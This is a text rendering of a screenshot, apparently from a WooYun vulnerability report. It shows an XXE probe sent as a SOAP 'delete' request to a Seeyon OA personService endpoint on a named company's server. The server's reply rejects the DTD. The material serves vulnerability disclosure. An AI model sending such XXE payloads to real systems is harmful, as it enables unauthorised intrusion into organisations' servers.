 Request Text Only
Look for: Plain text
1 POST http://oa.sinopharmholding.com:80/seeyon/services/personService.personServiceHttpSoap11Endpoint/ HTTP/1.0
2 SOAPAction: "urn:delete"
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "aaa">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com" xmlns:urn1="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd"
xmlns:urn2="http://impl.organization.services.v3x.seeyon.com" xmlns:urn3="http://common.oainterface.seeyon.com/xsd" xmlns:urn4="http://services.v3x.seeyon.com/xsd">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn2:delete>
10 <urn2:token>1</urn2:token>
11 <urn2:personId>1</urn2:personId>
12 </urn2:delete>
Response Headers Response Data View Page RSS Structure Analysis
<?xml version="1.0" encoding="UTF-8"?>
- <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
- <soapenv:Body>
- <soapenv:Fault>
<faultcode/>
<faultstring>SOAP message MUST NOT contain a Document Type Declaration(DTD)</faultstring>
<detail/>
</soapenv:Fault>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org